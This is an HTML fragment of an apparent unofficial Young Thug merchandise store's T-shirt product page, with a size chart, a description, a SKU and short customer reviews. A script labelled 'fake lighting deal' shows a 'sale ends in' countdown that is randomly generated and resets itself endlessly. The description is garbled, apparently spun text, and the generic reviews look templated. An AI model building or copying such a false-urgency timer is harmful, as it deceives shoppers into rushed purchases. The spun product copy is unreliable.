                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://young-thug.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>The usual, conventional t-shirt for on a regular basis put on</li>
<li>Traditional, beneficiant, boxy match</li>
<li>Male mannequin proven is 6'0" / 183 cm tall and sporting measurement Medium</li>
<li>Feminine mannequin proven is 5'8" / 173 cm tall and sporting measurement Small</li>
<li>Heavyweight 5.3 oz / 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for sturdiness</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">YOUNGS-65854</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://young-thug.shop/collections/young-thug-t-shirt">Young Thug T-Shirt</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daniel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 6, 2024</div>
                        <p class="mt-2 text-sm">Excellent quality, must try, with efficient assistance.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Michael   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">Outstanding performance, delivers as promised every time.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Pierce   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 28, 2024</div>
                        <p class="mt-2 text-sm">I’m thoroughly impressed with this item. It’s high quality and has exceeded my expectations. </p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Scarlett   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 13, 2024</div>
                        <p class="mt-2 text-sm">The store provided prompt and reliable service, leading to a great shopping experience.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
